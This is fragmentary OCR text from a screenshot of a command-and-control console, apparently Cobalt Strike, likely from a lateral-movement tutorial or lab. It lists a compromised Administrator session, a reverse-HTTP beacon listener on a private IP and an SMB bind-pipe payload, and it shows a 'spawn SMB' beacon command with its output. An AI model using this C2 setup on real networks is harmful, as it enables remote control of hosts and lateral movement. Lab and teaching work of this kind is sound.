 external inte... listener user compu... note process pid arch last
192.16... 10.10.... http Admini... WEB power... 3984 x64 47s
选择payload
name payload host port
http windows/beacon_http/reverse_http 192.168.31.118 80
SMB windows/beacon_bind_pipe msagen...
选择 添加 帮助
事件日志 X 监听器 X Web站点 X 监听器 X Beacon 10.10.10.80@3984 X
beacon> spawn SMB
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msagent_3a)